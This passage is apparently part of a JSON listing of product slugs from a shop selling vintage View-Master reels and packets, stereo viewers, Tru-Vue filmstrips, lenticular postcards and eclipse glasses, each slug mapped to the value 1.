intage-pkt-a363-s5":1,"niagara-falls-view-master-3-reel-packet-1970s-views-vintage-pkt-655c-g5nk":1,"allgau-view-master-3-reel-packet-1960s-views-vintage-pkt-c417-bg1":1,"copy-of-case-of-levitation-the-story-of-frances-naylor-2-reels-christopher-schneberger":1,"dr-50s-us-tourist-attractions-view-master-single-reel-vintage-dr-50-s":1,"park-of-the-rocks-colorado-view-master-blue-ring-reel-vintage-br-53n":1,"golden-gate-intl-exposition-view-master-blue-ring-reel-vintage-br-56c":1,"andrew-bush-stereoscopic-viewer":1,"england-view-master-3-reel-packet-1960s-views-vintage-pkt-b156-g1a":1,"hawaii-hula-dancers-ii-view-master-gold-center-reel-vintage-gc-61c":1,"hawaii-hula-dancers-ii-view-master-hand-latter-reel-vintage-hl-61n":1,"123-farm-view-master-3-reel-packet-vintage-pkt-b412-s5":1,"dachstein-und-ausseer-land-view-master-3-reel-packet-vintage-pkt-c656d-bg2":1,"lake-district-east-finland-view-master-3-reel-packet-vintage-pkt-c538e-bs6":1,"finland-view-master-3-reel-packet-vintage-pkt-c540n-bs5":1,"island-of-hawaii-hawaii-view-master-gold-center-reel-vintage-gc-66c":1,"island-of-maui-hawaii-view-master-gold-center-reel-vintage-gc-6c":1,"4302-made-in-india-maharahjas-festival-zur-kleinsmiede-w-india-sleeve":1,"laplanders-and-their-reindeer-finland-view-master-3-reel-packet-vintage-pkt-c535-bs5":1,"nikko-japan-view-master-3-reel-packet-vintage-pkt-b267-bs6":1,"north-of-the-arctic-circle-norway-view-master-3-reel-packet-vintage-pkt-c493-bs6":1,"turku-and-its-castle-view-master-3-reel-packet-vintage-pkt-c536-bs6":1,"sebastien-view-master-3-reel-packet-1960s-vintage-pkt-d101f-bg2":1,"aladin-view-master-3-reel-packet-1960s-vintage-pkt-d130d-bg2":1,"san-diego-supercomputer-center-science-comes-alive-single-view-master-reel-and-flyer-reel-7":1,"blanche-neige-view-master-3-reel-packet-1960s-vintage-pkt-b300f-s5":1,"flintstones-pebbles-and-barn-bamm-view-master-3-reel-packet-1970s-vintage-pkt-b520-g5nk":1,"copy-of-dr-55g-famous-world-scenes-view-master-single-reel-vintage-dr-55-g":1,"hawaiian-flowers-iii-view-master-blue-ring-reel-vintage-br-70c":1,"hawaiian-flowers-iii-view-master-gold-center-reel-vintage-gc-70c":1,"hawaiian-natl-park-view-master-gold-center-reel-vintage-gc-71c":1,"hawaiian-natl-park-view-master-blue-ring-reel-vintage-br-71c":1,"natural-bridge-virginia-view-master-buff-reel-vintage-buf-79c":1,"niagara-falls-new-york-view-master-gold-center-reel-vintage-gc-81c":1,"dr-59g-television-cartoon-favorites-view-master-single-reel-vintage-dr-59-g":1,"niagara-falls-in-winter-new-york-view-master-gold-center-reel-vintage-gc-82c":1,"edison-institute-museum-view-master-blue-ring-reel-vintage-br-84c":1,"sally-rand-cobalt-blue-bubble-dance-tru-vue-filmstrip":1,"andrew-model-a":1,"andrew-viewmaster-projector":1,"andrew-armme-stereoscope":1,"andrew-brown-viewer":1,"andrew-life-like-viewer":1,"andrew-revere-stereo-22":1,"andrew-sterling-stereo":1,"bush-stereoscopic-viewer-gray":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5mint":1,"busch-garden-set-1-the-dark-continent-view-master-3-reel-packet-1970s-view-vintage-pkt-j4-g6mint":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5nk":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-j13-g6":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g6":1,"dr-46s-national-parks-view-master-single-reel-vintage-dr-46-s":1,"bush-gardens-the-dark-continent-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-j5-g6nk":1,"bad-news-bears-in-breaking-training-view-master-3-reel-packet-1970s-vintage-pkt-h77-g5nk":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-h70-g5nk":1,"yellowstone-no-1-view-master-3-reel-packet-1970s-view-vintage-pkt-h66-g5nk":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5nk":1,"caspers-ghostland-view-master-3-reel-packet-1970s-vintage-pkt-b545c-g6nk":1,"andrew-3d-stereo-viewers":1,"andrew-vivitar-viewer":1,"andrew-viewmaster-sound-viewer":1,"andrew-lens":1,"andrew-guns":1,"andrew-loreo-321-camera":1,"dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"dr-73-cities-of-the-world-view-master-single-reel-vintage-dr-73":1,"fairy-tale-reel-goldilocks-and-the-three-bears-ft14-vintage":1,"red-bell-pepper-3d-lenticular-postcard-greeting-card-new":1,"pineapple-3d-lenticular-postcard-greeting-card-new":1,"artichoke-3d-lenticular-postcard-greeting-card-new":1,"geisha-woman-winking-vintage-3d-lenticular-postcard-greeting-card":1,"geisha-woman-winking-with-drum-vintage-3d-lenticular-postcard-greeting-card":1,"santa-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"beautiful-lady-drinking-wine-and-winking-vintage-3d-lenticular-postcard-greeting-card":1,"dr-78-previews-avant-premiere-view-master-single-reel-vintage-dr-78":1,"elegant-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5m-nk":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5":1,"dalia-1451-savoie-courchevel-in-winter-view-master-single-reel-vintage":1,"dalia-1528-oktoberfest-view-master-single-reel-vintage":1,"dalia-1478-gorges-of-the-river-view-master-single-reel-vintage":1,"crowns-of-thorns-3d-lenticular-poster-12-x-16":1,"quick-draw-mcgraw-view-master-3-reel-packet-1960s-vintage-pkt-b534-bs6":1,"kings-canyon-natl-park-view-master-gold-center-reel-vintage-gc-118c":1,"sequoia-natl-park-view-master-gold-center-reel-vintage-gc-116c":1,"bonneville-dam-view-master-gold-center-reel-vintage-gc-153c":1,"lambert-gardens-view-master-gold-center-reel-vintage-gc-193c":1,"guadalupe-3d-lenticular-poster-12-x-16":1,"beautiful-caverns-of-luray-view-master-gold-center-reel-vintage-gc-195c":1,"mt-lassen-volcanic-natl-park-view-master-gold-center-reel-vintage-gc-256c":1,"rainier-natl-park-view-master-gold-center-reel-vintage-gc-106c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-92c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-91c":1,"new-york-world-fair-view-master-gold-center-reel-vintage-gc-86c":1,"new-york-worlds-fair-view-master-gold-center-reel-vintage-gc-86c":1,"white-tiger-3d-lenticular-poster-12x16-new":1,"white-tiger-3d-lenticular-poster-12x16-print":1,"new-york-worlds-fair-view-master-buff-reel-vintage-buf-89c":1,"dr-13-proof-reel-view-master-single-reel-vintage-dr-13":1,"ava-dr77-talking-view-master-single-reel-vintage-dr-77":1,"koln-view-master-single-reel-set-on-card-bc-4154-vintage":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5nk":1,"lake-louise-view-master-3-reel-packet-1970s-view-vintage-pkt-a007-g3a":1,"263-turku-castle-finland-view-master-vintage-single-reel":1,"2604-turku-finland-view-master-vintage-single-reel":1,"2606-tampere-finland-view-master-vintage-single-reel":1,"2608-lahti-finland-view-master-vintage-single-reel":1,"2616-jyvaskyla-finland-view-master-vintage-single-reel":1,"2620-aulanko-park-finland-view-master-vintage-single-reel":1,"2605-turku-ii-finland-view-master-vintage-single-reel":1,"1957-antwerp-belgium-view-master-vintage-single-reel-1959":1,"1663-siena-italy-view-master-vintage-single-reel":1,"1661-island-of-elba-view-master-vintage-single-reel":1,"1434-royan-france-view-master-vintage-single-reel":1,"fall-flower-show-phipps-conservatory-view-master-printed-reel-1955-vintage-353-b":1,"3260-addis-ababa-ethiopia-view-master-vintage-single-reel":1,"1614-ruins-of-pompeii-view-master-vintage-single-reel":1,"1631-venice-ii-view-master-vintage-single-reel":1,"copenhagen-denmark-view-master-printed-reel-1955-vintage-1850":1,"grossglockner-zell-am-see-to-lienz-view-master-printed-reel-1957-vintage-2312":1,"dalia-ruins-of-pachacamac-cajamarquilla-view-master-printed-reel-1948-vintage-623":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-176":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-177":1,"dalia-meuse-valley-and-the-ardennes-view-master-printed-reel-1955-vintage-1960":1,"personal-reel-pin-up-beth-vintage":1,"dalia-berner-oberland-ii-view-master-printed-reel-1959-vintage-2012b":1,"dr-35-stereo-gives-your-product-a-dramatic-presentation-view-master-stereo-is-low-cost-high-value-view-master-single-reel-vintage-dr-35":1,"c1441-6099-look-and-see-in-3-d-with-view-master-demonstration-reel-view-master-single-reel-vintage-012-996":1,"cdr-78-previews-avant-premiere-view-master-single-reel-vintage-cdr-78":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-106n":1,"rainier-natl-park-view-master-blue-ring-reel-vintage-br-107c":1,"boston-massachusetts-view-master-3-reel-packet-1960s-view-vintage-pkt-a726-s6a":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bs6":1,"assisi-italia-italy-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c047-bs6":1,"pompei-e-ercolano-pompeii-and-herculaneum-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c057-bs6":1,"costa-amalfitana-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c059i-bs6":1,"french-switzerland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c129e-bs6":1,"andorre-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c235f-bs6":1,"tour-eiffel-eiffel-tower-view-master-3-reel-set-on-card-zur-kleinsmiede-vintage-bc212-123":1,"holy-land-israel-view-master-3-reel-packet-1960s-view-vintage-pkt-c820e-bs6":1,"mexico-tour-view-master-3-reel-packet-1970s-view-vintage-pkt-f002-g3a":1,"denmark-view-master-3-reel-packet-1960s-view-vintage-eco-c480-bg1":1,"university-of-minnesota-bell-museum-of-natural-history-view-master-3-reel-packet-1970s-views-pkt-a513-g3a":1,"dr-12-stereos-from-the-atlas-of-human-anatomy-view-master-single-reel-1950s-vintage-dr-12":1,"dr-6-view-master-stereo-engineered-positive-alignment-view-master-single-reel-1950s-vintage-dr-6":1,"mount-vernon-view-master-3-reel-packet-1970s-view-vintage-pkt-a812-g5a":1,"dr-2-stereo-matic-500-projector-demonstration-reel-view-master-single-reel-1950s-vintage-dr-2":1,"copy-of-dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"eclipse-the-manufacture-of-eclipse-hack-saw-blades":1,"view-master-space-viewer-red-1980s-vintage":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-a-810-s6b":1,"alice-through-the-looking-glass-view-master-3-reel-packet-1970s-vintage-b364-g3a":1,"mexico-view-master-3-reel-packet-1970s-view-vintage-pkt-b011n-bg1":1,"river-thames-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c276-bg4":1,"cornwall-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c285-bg4":1,"isle-view-master-3-reel-packet-1974-vintage-zur-kleinsmiede-c278-bg4":1,"shakespeare-country-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c298-bg4":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd170-123n":1,"dorset-somerset-wiltshire-view-master-3-reel-packet-1970-vintage-zur-kleinsmiede-c299-bg4":1,"doctor-snuggles-view-master-3-reel-set-on-card-vintage-bd183-123n":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3653":1,"veggie-tales-view-master-3-reel-set-on-card-new-vbp-3992":1,"disneyland-new-orleans-square-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-3033-1983":1,"miracle-strip-pensacola-to-panama-city-view-master-3-reel-packet-vintage-zur-kleinsmiede-a982-g1a":1,"tron-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-m37":1,"hot-spring-national-park-view-master-3-reel-packet-1957-vintage-a441-s6":1,"view-master-case-1200-traction-king-case-company":1,"last-starfighter-view-master-3-reel-set-on-card-4057":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-1973-vintage-a107":1,"andrew-strolling-in-london-view-master-3-reel-packet-vintage-c279-bg4":1,"hersheypark-view-master-3-reel-packet-1970s-vintage-a637-g3b":1,"capetown-south-africa-view-master-3-reel-set-1960s-vintage-b125-s6a":1,"dalia-20-000-leagues-under-the-sea-view-master-3-reel-packet-1970s-vintage-b370-g3a":1,"dalia-123-farm-view-master-3-reel-packet-1960s-vintage-b412-s5":1,"tale-of-peter-rabbit-view-master-3-reel-set-on-card-d256":1,"newport-mansions-view-master-3-reel-set-on-card-5437":1,"tokyo-disneyland-t-2-fantasyland-view-master-3-reel-set-on-card-1985-vintage":1,"tokyo-disneyland-t3-adventureland-westernland-view-master-3-reel-set-on-card-1985-vintage":1,"ghostbusters-ii-3-reel-set-never-issued-as-a-3-reel-set-only-part-of-gift-set":1,"insect-world-entomology-view-master-3-reel-packet-1970s-views-vintage-b688-g3a":1,"exploring-the-universe-view-master-3-reel-packet-1970s-views-vintage-b687-g3a":1,"matter-and-energy-view-master-3-reel-packet-1960s-vintage-b682-g1a":1,"central-scotland-view-master-3-reel-packet-c329-bg4":1,"brooklyn-new-york-view-master-3-reel-packet-vintage":1,"andrew-prehistoric-life-paleontology-view-master-3-reel-packet-1970s-views-vintage-b676-g3a":1,"holy-visits-view-master-3-reel-packet-1972-vintage-c842-bg3":1,"museum-of-science-and-industry-chicago-viewmaster-3-reel-packet-m1-g6":1,"andrew-thorne-rooms-the-art-institute-of-chicago-viewmaster-3-reel-packet-k89":1,"southern-scotland-view-master-3-reel-packet-c327-bg4":1,"andrew-weeki-wachee-spring-of-the-live-mermaids-view-master-packet-1958-a991-s5":1,"cotswolds-view-master-3-reel-packet-c297-bg4":1,"shedd-aquarium-chicago-illinois-viewmaster-3-reel-packet-1973-a558-g3a":1,"chicago-at-night-chicago-illinois-viewmaster-3-reel-packet-a559-g3a":1,"madeira-portugal-view-master-3-reel-packet-1968-c271e":1,"frankenstein-classic-tales-view-master-3-reel-packet-b323-g5a":1,"andrew-tintin-kuifje-de-zonnetempel-view-master-3-reel-packet-1965-b542n-bs6":1,"anchorage-alaska-view-master-3-reel-packet-a103-s6a":1,"andrew-chicago-illinois-view-master-packet-1967-a551-s6a":1,"fairy-castle-and-the-u-505-colleen-moores-viewmaster-3-reel-packet-m2-g6":1,"andrew-battleship-u-s-s-alabama-view-master-3-reel-packet-1972-a927-g3b":1,"andrew-ohare-field-chicago-international-airport-view-master-packet-1964":1,"detroit-zoo-detroit-michigan-viewmaster-3-reel-packet-a581-s6":1,"detroit-michigan-and-scenes-of-windsor-ontario-viewmaster-packet-a583-s6a":1,"miami-seaquarium-packet-no-2-viewmaster-3-reel-packet-1977-h49-g5":1,"view-master-space-viewer-gray-vintage":1,"andrew-model-g-belgium":1,"santa-view-crew-viewmaster-viewer-vintage-like-new":1,"andrew-six-flags-view-master-3-reel-packet-vintage-a917-g3b":1,"andrew-floridas-weeki-wachee-view-master-3-reel-packet-vintage-j50-g5":1,"weeki-wachee-no1-view-master-3-reel-packet-vintage-a991-g1a":1,"scooby-doo-view-master-3-reel-set-on-card-vintage-bb-553-123n":1,"top-cat-view-master-3-reel-set-on-card-1962-vintage-b-513-123e":1,"andrew-juneau-sitka-and-ketchikan-alaska-viewmaster-3-reel-packet-vintage-a108-g3a":1,"andrew-once-upon-a-time-view-master-packet-vintage-b314-bs6e-mint":1,"andrew-jungle-book-view-master-3-reel-set-on-card-1989-vintage-b-363uk-it-sp":1,"andrew-grand-canyon-i-view-master-3-reel-packet-vintage-gc1-s3":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-bs5":1,"andrew-snow-white-view-master-3-reel-set-on-card-1989-vintage-k069fr-nl-d":1,"view-master-model-d-viewer-vintage-reconditioned-black-without-logo-medallion":1,"view-master-viewer-no-10-j-blue-vintage":1,"andrew-fabeltjeskrant-view-master-3-reel-set-on-card-1985-vintage-d-258-n":1,"andrew-detroit-zoo-view-master-packet-vintage-a581-g1a":1,"andrew-museum-of-science-and-industry-chicago-view-master-packet-vintage-a552-s5":1,"andrew-kenya-east-africa-view-master-3-reel-set-1960s-vintage-b123-s6a":1,"the-secret-of-nimh-view-master-3-reel-set-on-card-4008":1,"andrew-brave-starr-view-master-3-reel-set-on-card-vintage-d272":1,"andrew-terrahawks-view-master-3-reel-set-on-card-vintage-d230-gerry-anderson":1,"view-master-model-d-viewer-vintage-reconditioned-brown-with-logo-medallion":1,"view-master-model-o-viewer-red-vintage-1996":1,"winds-in-the-willows-view-master-3-reel-set-on-card-d231":1,"mr-men-view-master-3-reel-blister-pack-bd162":1,"andrew-cyprus-gaf-viewmaster-three-reel-blister-pack-souvenir-new":1,"bellingrath-gardens-mobile-alabama-view-master-3-reel-packet-1960s-views-vintage-a930-g6":1,"yellowstone-natl-park-wyoming-gold-center-view-master-reel-128":1,"viewmaster-coca-cola-bottle-sales-dept-carton-rack-6":1,"andrew-beechcraft-model-d-18-s-view-master-commercial-reel":1,"7-up-holiday-promotion-1956-view-master-commercial-reel":1,"andrew-six-flags-view-master-3-reel-set-on-card-vintage-5438":1,"andrew-london-bridge-lake-havasu-city-arizona-view-master-3-reel-packet-vintage-a368-g3a":1,"andrew-new-orleans-louisiana-view-master-3-reel-packet-vintage-a946-g5b":1,"andrew-2615-vassa-finland-viewmaster-single-reel-1962-vintage":1,"andrew-mystic-seaport-connecticut-view-master-3-reel-packet-vintage-a751-g3a":1,"andrew-chicago-illinois-view-master-3-reel-packet-vintage-a551-s6a":1,"henry-fonda-viewmaster-2-test-reels-1973-vintage":1,"davis-motorcar-company-viewmaster-single-commercial-reel-1948-vintage":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-a656":1,"gold-jerusalem-kotel-marawi-view-master-3-reel-packet-vintage-c822":1,"andrew-madrid-view-master-3-reel-packet-vintage-c242-bs5":1,"andrew-portugal-view-master-3-reel-packet-vintage-c270-bs5":1,"andrew-norway-view-master-3-reel-packet-vintage-c500-bs5":1,"andrew-lake-garda-view-master-3-reel-packet-vintage-c037-bs5":1,"andrew-lisbon-view-master-3-reel-packet-vintage-c265-bs6":1,"andrew-oak-creek-canyon-arizona-view-master-3-reel-packet-1960s-view-vintage":1,"andrew-salzburg-and-salzkammergut-view-master-3-reel-packet-vintage-c647-bs6":1,"andrew-venice-view-master-3-reel-packet-vintage-c030-bs6":1,"andrew-norrland-view-master-3-reel-packet-vintage-c512-bs6":1,"andrew-everglades-national-park-view-master-3-reel-packet-1970s-view-vintage":1,"solar-eclipse-glasses-iso-certified-cardboard-cosmic-groove-new":1,"solar-eclipse-glasses-iso-certified-cardboard-green-alien-new":1,"solar-eclipse-glasses-iso-certified-cardboard-sunny-side-up-new":1,"world-war-i-view-master-3-reel-packet-1970s-vintage-b792-g5a":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-1960s-vintage-b312-s5":1,"andrew-nicaragua-view-master-3-reel-packet-1960s-views-vintage-b020-s6a":1,"andrew-guatemala-view-master-3-reel-packet-1960s-views-vintage-b012-g1a":1,"andrew-dragons-and-other-creatures-view-master-3-reel-packet-1970s-vintage-j77-g6":1,"andrew-knights-in-armor-view-master-3-reel-packet-1970s-vintage-j76-g6":1,"copy-of-cinderella-part-one-color-tru-vue-filmstrip-vintage-c113":1,"copy-of-cinderella-part-two-color-tru-vue-filmstrip-vintage-c114":1,"andrew-trinidad-and-tobago-view-master-3-reel-packet-1960s-views-vintage-b031-s6":1,"andrew-pendleton-round-up-view-master-3-reel-packet-1960s-vintage-b943-g1a":1,"andrew-curacao-view-master-3-reel-packet-1960s-views-vintage-b037-s5":1,"andrew-silver-springs-attractions-view-master-3-reel-packet-1950s-views-vintage-a968-su":1,"copy-of-bryce-canyon-tru-vue-filmstrip-vintage-c-205":1,"copy-of-carlsbad-caverns-2-color-tru-vue-filmstrip-vintage-c211":1,"copy-of-grand-canyon-1-color-tru-vue-filmstrip-vintage-c220":1,"copy-of-grand-teton-color-tru-vue-filmstrip-vintage-c225":1,"copy-of-great-smoky-mountains-color-tru-vue-filmstrip-vintage-c228":1,"copy-of-great-smoky-mountains-2-color-tru-vue-filmstrip-vintage-c229":1,"andrew-six-flags-movieland-view-master-3-reel-set-on-card-vintage-5343":1,"copy-of-mesa-verde-color-tru-vue-filmstrip-vintage-c241":1,"copy-of-sequoia-national-park-color-tru-vue-filmstrip-vintage-c271":1,"copy-of-yosemite-color-tru-vue-filmstrip-vintage-c294":1,"copy-of-zion-national-park-color-tru-vue-filmstrip-vintage-c297":1,"copy-of-death-valley-color-tru-vue-filmstrip-vintage-c311":1,"andrew-dune-view-master-3-reel-set-on-card-1984-vintage-4058":1,"copy-of-movie-stars-homes-color-tru-vue-filmstrip-vintage-c341":1,"copy-of-hoover-dam-color-tru-vue-filmstrip-vintage-c421":1,"copy-of-cave-of-the-winds-manitou-color-tru-vue-filmstrip-vintage-c511":1,"copy-of-denver-mountain-parks-color-tru-vue-filmstrip-vintage-c517":1,"copy-of-garden-of-the-gods-color-tru-vue-filmstrip-vintage-c521":1,"copy-of-petrified-forest-painted-desert-color-tru-vue-filmstrip-vintage-c451":1,"copy-of-seven-falls-cheyenne-canoa-color-tru-vue-filmstrip-vintage-c571":1,"the-green-hornet-view-master-3-reel-packet-1960s-vintage-b488-s6a":1,"dalia-thor-view-master-3-reel-packet-1970s-vintage-h39-g5":1,"dalia-buck-rogers-view-master-3-reel-packet-1970s-vintage-j1-g6":1,"birds-bees-butterflies-view-master-3-reel-set-on-card-1983-vintage-d236e":1,"dalia-the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g":1,"dalia-flash-gordon-view-master-3-reel-packet-1960s-vintage-b583-s6":1,"copy-of-black-hills-color-tru-vue-filmstrip-vintage-c202-1":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-2":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-4":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-6":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-7":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-8":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-9":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-10":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-11":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-12":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-13":1,"hand-held-solar-eclipse-viewer-iso-certified-cardboard-solar-yellow-new":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-14":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-15":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-16":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-17":1,"andrew-20-000-mijlen-onder-zee-view-master-3-reel-packet-1960s-vintage":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-20":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-25":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-26":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-27":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-28":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-29":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-32":1,"andrew-british-columbia-view-master-3-reel-packet-1960s-views-vintage-a014-g1a":1,"andrew-puerto-rico-view-master-3-reel-packet-vintage-b039-g3a":1,"andrew-ecuador-view-master-3-reel-packet-vintage-b091-s6a":1,"andrew-inside-china-today-view-master-3-reel-packet-1970s-views-vintage-b255-g3a":1,"six-flags-over-mid-america-view-master-3-reel-packet-1970s-vintage-a458-g3a":1,"andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-1970s-view-vintage-a234":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s6":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s5":1,"ostfriesische-inseln-view-master-3-reel-packet-1960s-view-vintage-c414-bs6":1,"view-master-album-for-reel-storage-with-original-box":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-39":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-44":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-45":1,"acapulco-view-master-3-reel-packet-1980-views-vintage-l3s-g6nk":1,"havana-and-cuba-view-master-3-reel-packet-vintage-b034-g3b":1,"bermuda-view-master-3-reel-packet-vintage-b029-g3c":1,"colombia-view-master-3-reel-packet-vintage-k51s-g6":1,"andrew-venezuela-view-master-3-reel-packet-vintage-k30-g6":1,"andrew-chile-view-master-3-reel-packet-vintage-k52-g6":1,"andrew-tucson-and-arizona-sonora-dessert-museum-view-master-3-reel-packet-vintage-a367-g1a":1,"andrew-fairy-tales-hans-christian-andersens-view-master-3-reel-packet-vintage-b305-g3b":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-a598-g3a":1,"busch-gardens-los-angeles-ca-view-master-3-reel-packet-1970s-views-vintage-a43-g4a":1,"andrew-grand-canyon-view-master-3-reel-packet-1970s-vintage-j80-g6":1,"golden-book-favorites-view-master-3-reel-packet-1970s-vintage-h14-g5":1,"yosemite-national-park-view-master-3-reel-packet-1980s-views-vintage-k44-v2":1,"grand-canyon-river-expedition-view-master-3-reel-packet-1970s-views-vintage-a372-g3a":1,"popeye-view-master-3-reel-packet-1970s-vintage-b516-g4a":1,"popeye-view-master-3-reel-packet-1960s-vintage-b516-e-bg4":1,"polynesian-cultural-center-view-master-3-reel-packet-1960s-vintage-a129-g1a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-a892-g1b":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-a512-g3a":1,"dalia-chicago-architecture-weather-seal-view-master-commercial-reel-3d-images":1,"monterey-peninsula-view-master-3-reel-packet-1970s-views-vintage-k92-g6":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a453-g3c":1,"malaysia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k24-g6":1,"cairo-and-the-land-of-egypt-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b140-g3b":1,"istanbul-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c806-bs6":1,"thailand-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-j32-g6":1,"jakarta-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k49-g6":1,"mission-impossible-view-master-3-reel-packet-1970s-vintage-b505-g1":1,"andrew-americas-man-in-space-view-master-3-reel-packet-1960s-vintage-b657-s5":1,"2619-hameenlinna-finland-viewmaster-single-reel-1962-vintage":1,"don-quijote-de-la-mancha-view-master-3-reel-set-on-card-1978-vintage-bd180-123sp":1,"duke-gardens-view-master-3-reel-packet-1973-vintage-a762-g3a":1,"copy-of-disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"598-nassau-new-world-riviera-bahamas-view-master-vintage-single-reel":1,"london-view-master-3-reel-packet-1970s-views-vintage-b157-g3a":1,"marineland-game-farm-view-master-3-reel-packet-1970s-views-vintage-a040-g5a":1,"legend-of-indiana-jones-view-master-3-reel-set-new":1,"ugly-duckling-view-master-souvenir-plant-tour-reel-vintage-1948":1,"the-partridge-family-view-master-3-test-reel-set-from-vm-archives-1970s-vintage-b569-g1a":1,"seattle-washington-view-master-souvenir-test-reel-1974-vintage-a2745":1,"bonanza-view-master-3-reel-packet-1960s-vintage-b471-g1a":1,"rainier-natl-park-view-master-hand-letter-reel-vintage-hl-109c":1,"oregon-caves-view-master-buff-reel-vintage-buf-92c":1,"oregon-caves-view-master-buff-reel-vintage-buf-93n":1,"oregon-coast-southern-section-view-master-blue-ring-reel-vintage-br-97":1,"st-louis-zoological-park-no1-view-master-hand-lettered-reel-vintage-br-295n":1,"oregon-coast-central-section-view-master-blue-ring-reel-vintage-br-96n":1,"new-york-worlds-fair-1939-40-view-master-blue-ring-reel-vintage-br-88c":1,"oregon-caves-view-master-blue-ring-reel-vintage-br-92c":1,"rocky-mt-national-park-colorado-view-master-blue-ring-reel-vintage-br-101n":1,"los-angeles-zoo-view-master-3-reel-packet-1960s-view-vintage-a201-g1a":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1950s-view-vintage-aircr-s3":1,"andrew-beautiful-caverns-of-luray-view-master-3-reel-packet-1950s-view-vintage-caverluray-s3":1,"2-andrew-japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"expo-70-osaka-japan-night-scenes-view-master-3-reel-packet-1970s-views-vintage-b270-g3a":1,"berlin-view-master-3-reel-packet-1950s-view-vintage-c408-bs5":1,"muchen-view-master-3-reel-packet-1950s-view-vintage-c420-bs6":1,"andrew-pyramids-and-antiquities-of-egypt-view-master-3-reel-packet-1970s-view-vintage-b141-g3a":1,"mecca-view-master-3-reel-packet-1960s-view-vintage-b228-bs6":1,"andrew-southern-africa-vie